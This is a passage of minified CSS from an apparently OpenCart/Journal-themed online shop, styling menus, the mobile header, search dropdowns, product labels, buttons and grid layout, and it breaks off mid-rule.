.desktop-main-menu-wrapper{height:45px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(212, 247, 255, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 55, 157, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(0, 114, 235, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;margin-top:-10px}@media (max-width: 1440px){.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.secondary-menu .top-menu .j-menu>li>a{padding-right:5px}}@media (max-width: 1024px){#cart-items{transform:translateX(-7px);margin-top:9px}}.mobile-header-active #cart>a>i::before{font-size:28px;color:rgba(0, 205, 255, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;height:45px}.mobile-header-active .mobile-wrapper-header>span{color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 124, 255, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px;background:rgba(0, 124, 255, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(255, 255, 255, 1);color:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);background-image:linear-gradient(to bottom, #fff ,#dee6f9);;box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);background:rgba(255, 255, 255, 1);background-image:linear-gradient(to bottom, #fff ,#dee6f9);;box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);background:rgba(255, 255, 255, 1)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:block}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:block}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 124, 255, 1)}.mobile-header-active .menu-trigger{width:60px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:22px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:22px;left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(0, 124, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:5px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:12px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:20px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:28px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(0,124,255,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 124, 255, 1)}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:28px;color:rgba(0, 205, 255, 1)}.mobile-header-active .header-search{border-width:0;border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;border-style:solid;border-color:rgba(0, 124, 255, 1);border-radius:0px;box-shadow:none}.mobile-header-active .header-search
input{background:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 124, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(255, 255, 255, 1);min-width:40px}.mobile-header-active .search-categories{background:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(0, 124, 255, 1);font-weight:700}.mobile-header-active .search-categories-button::after{content:'\e5c5' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 124, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{background:rgba(255, 255, 255, 1);box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .tt-menu > div > div > a:hover, .mobile-header-active .tt-cursor{background:rgba(255, 255, 255, 1)}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result.view-more
a{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1)}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a:hover{background:rgba(0, 55, 157, 1)}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(238, 238, 238, 1);box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;padding-right:5px;padding-left:5px;background:rgba(0, 124, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:none}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700;padding:5px}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;margin-top:-10px} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1400px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233 b::before{content:'\e932' !important;font-family:icomoon !important;font-size:14px;margin-right:3px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:15px}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{color:rgba(255, 255, 255, 1);background:rgba(255, 52, 52, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(66, 229, 179, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\eb79' !important;font-family:icomoon !important} .product-blocks-251{order:3}#content .product-blocks-251{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} #content .product-blocks-58{margin-bottom:30px} #content .product-blocks-248{background:rgba(255, 251, 235, 1);padding:15px;margin-bottom:20px} .product-blocks-468{order:100} .product-blocks-484{order:100} #content .product-blocks-680{background:rgba(218, 240, 216, 1);padding:15px;margin-bottom:20px} .product-blocks-251{order:3}#content .product-blocks-251{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-251-1::before{display:block;left:0;width:100vw}.grid-col-251-1-1{width:50%;padding-right:5px}.grid-col-251-1-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-251-1-1{width:100%;padding-right:0px;padding-bottom:10px}}.grid-col-251-1-2{width:50%;padding-left:5px}.grid-col-251-1-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-251-1-2{width:100%;padding-left:0px}} .module-button-285
.btn{transform:scale(calc(100 / 100));transform-origin:center;width:100%;background:rgba(255,106,108,1)}.module-button-285{display:flex;justify-content:flex-start}.module-button-285 .btn, .module-button-285 .btn:visited{font-size:16px}.module-button-285 .btn:hover{background:rgba(254, 83, 85, 1) !important}.module-button-285 .btn.btn.disabled::after{font-size:20px}.module-button-285 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px} .module-button-252
.btn{transform:scale(calc(100 / 100));transform-origin:center;width:100%;background:rgba(66,229,179,1)}.module-button-252{display:flex;justify-content:flex-start}.module-button-252 .btn, .module-button-252 .btn:visited{font-size:16px;font-weight:400}.module-button-252 .btn:hover{background:rgba(14, 206, 117, 1) !important}.module-button-252 .btn.btn.disabled::after{font-size:20px}.module-button-252 .btn::before{content:'\f232' !important;font-family:icomoon !important;margin-right:5px} #content .product-blocks-58{margin-bottom:30px}.grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:100%}.grid-col-58-1-1 .grid-items{justify-content:center} .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-57 .block-title{order:-2}.module-blocks-57 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .block-header
img{display:flex}.module-blocks-57 .block-wrapper{display:flex}.module-blocks-57 .block-header
i{float:none;display:flex}.module-blocks-57 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .module-item-1 .block-header
img{display:flex}.module-blocks-57 .module-item-1 .block-wrapper{display:flex}.module-blocks-57 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-57 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-57 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-57 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-57 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-57 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-57 .module-item-1 .block-footer{text-align:center} .product_extra-273 .block-content{max-width:600px;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-273 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-273
.title{font-size:22px;font-weight:700;text-align:center;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.product_extra-273 .title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-273 .title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-273 .title::after, .product_extra-273 .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)} .product_extra-274 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-274 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:none}.product_extra-274
.title{display:none} .product_extra-275 .block-content{font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-rule-style:none;font-size:20px}.product_extra-275 .block-content
a{color:rgba(0, 205, 255, 1);display:inline-block}.product_extra-275 .block-content a:hover{color:rgba(0, 124, 255, 1)}.product_extra-275 .block-content
p{font-size:16px;margin-bottom:15px}.product_extra-275 .block-content
h1{margin-bottom:20px}.product_extra-275 .block-content
h2{font-size:32px;margin-bottom:15px}.product_extra-275 .block-content
h3{margin-bottom:15px}.product_extra-275 .block-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.product_extra-275 .block-content
h5{font-size:20px;font-weight:400;margin-bottom:15px}.product_extra-275 .block-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.product_extra-275 .block-content
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}.product_extra-275 .block-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}.product_extra-275 .block-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.product_extra-275 .block-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.product_extra-275 .block-content .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.product_extra-275 .block-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.product_extra-275 .block-content .video-responsive{margin-bottom:15px}.product_extra-275 .expand-content{max-height:100%;overflow:visible}.product_extra-275
.title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial;display:block}.product_extra-275 .title::after, .product_extra-275 .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.product_extra-275 .title::after{margin-top:7px}.product_extra-275 .title.page-title>span::after{margin-top:7px} .grid-row-column-right-1::before{display:block;left:0;width:100vw}.grid-row-column-right-1 .wave-top{display:block}.grid-row-column-right-1 .wave-bottom{display:block}.grid-col-column-right-1-1{width:100%;margin-bottom:30px}.grid-col-column-right-1-1 .grid-item{height:auto}.grid-col-column-right-1-1 .grid-items{justify-content:flex-start}.grid-item-column-right-1-1-1{width:100%}.grid-col-column-right-1-2{width:100%;margin-bottom:10px}.grid-col-column-right-1-2 .grid-item{height:auto}.grid-col-column-right-1-2 .grid-items{justify-content:flex-start}.grid-item-column-right-1-2-1{width:100%}.grid-col-column-right-1-3{width:100%;margin-bottom:20px}.grid-col-column-right-1-3 .grid-item{height:auto}.grid-col-column-right-1-3 .grid-items{justify-content:flex-start}.grid-item-column-right-1-3-1{width:100%}.grid-col-column-right-1-4{width:100%;margin-bottom:10px}.grid-col-column-right-1-4 .grid-item{height:auto}.grid-col-column-right-1-4 .grid-items{justify-content:flex-start}.grid-item-column-right-1-4-1{width:100%}.grid-row-content-bottom-1{background:rgba(238,238,238,1);padding:20px;padding-top:40px;padding-bottom:40px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-content-bottom-1{padding:20px}}.grid-col-content-bottom-1-1{width:100%;padding-right:15px}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-content-bottom-1-1{width:100%;padding-right:0px;margin-bottom:20px}}.grid-item-content-bottom-1-1-1{width:100%}.grid-col-content-bottom-1-2{width:100%}.grid-col-content-bottom-1-2 .grid-item{height:auto}.grid-col-content-bottom-1-2 